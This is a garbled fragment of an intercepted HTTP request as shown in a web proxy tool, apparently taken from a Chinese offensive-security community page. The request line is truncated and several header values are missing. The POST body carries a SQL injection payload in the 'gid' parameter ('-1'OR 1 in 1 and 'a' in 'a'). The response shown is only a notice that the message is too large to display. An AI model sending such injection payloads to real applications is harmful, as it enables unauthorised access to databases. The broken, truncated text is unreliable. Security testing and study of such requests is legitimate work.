 Pretty Raw Hex \n
tSsmxList HTTP/1.1
Cookie
Content-Length: 30
Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
Accept: application/json, text/javascript, */*; q=0.01
Sec-Ch-Ua-Platform: "Windows"
X-Requested-With: XMLHttpRequest
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Origin
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://127.0.0.1
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,fa;q=0.8,en;q=0.7,de;q=0.6
Priority: u=1, i
Connection: keep-alive
gid=-1'OR+1+in+1+and+'a'+in+'a
Pretty Raw Hex Render OneScan
1 This message is too large to display
奇安信攻防社区